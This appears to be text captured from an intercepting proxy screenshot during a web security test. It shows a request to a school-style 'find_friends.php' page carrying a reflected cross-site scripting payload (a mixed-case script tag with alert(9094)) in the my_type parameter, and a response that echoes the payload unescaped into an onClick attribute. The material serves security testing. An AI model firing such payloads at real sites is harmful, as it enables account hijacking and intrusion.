 Request
Pretty Raw Hex \n
1 GET /std1/view/find_friends.php?friend_type=
Teacher&my_index=100&my_type=
Admin'"()%26%25<zzz><ScRiPt%20>alert(9094)</ScR
iPt> HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
Teacher
</a>
<br>
15 <small>
Teacher
</small>
16 </td>
17 <td>
18
19 <a href="#" onClick="addFriends(this)"
data-id="Admin'"()&%<zzz>
<ScRiPt >
alert(9094)
</ScRiPt>
,100,Teacher,1" class="btn btn-xs
bg-blue"><i class="fa fa-user-plus"
aria-hidden="true">
Add Friend
</i>
</a>
20 </td>
21 </tr>
22
23 <tr>
24 <td>
alert(9094)
6 matches
INSPECTOR
Done
3,048 bytes | 137 millis